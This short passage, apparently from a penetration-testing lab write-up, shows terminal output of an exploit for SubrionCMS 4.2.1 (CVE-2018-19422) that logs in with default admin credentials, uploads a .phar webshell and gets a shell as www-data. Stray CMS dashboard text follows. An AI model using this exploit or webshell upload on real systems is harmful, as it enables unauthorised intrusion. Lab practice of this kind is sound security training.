 ┌──(root㉿kali)-[/home/kali/offsec/Exfiltrated/SubrionCMS-4.2.1-File-upload-RCE-auth-]
└─# python3 exploit.py -u http://exfiltrated.offsec/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: 84qgLY1tbBXmutRSWvHMEmFnUR4G2GP4g3mmTsK5
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: bmohiatvvjhrvlj
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/bmohiatvvjhrvlj.phar
$ whoami
www-data
$
$
Operation Gateway Date
Administrator Funds - #1 2025-07-14 03:23:41
Subrion CMS
v 4.2.1
0 blogposts
0 inactive
Blog
Add plugin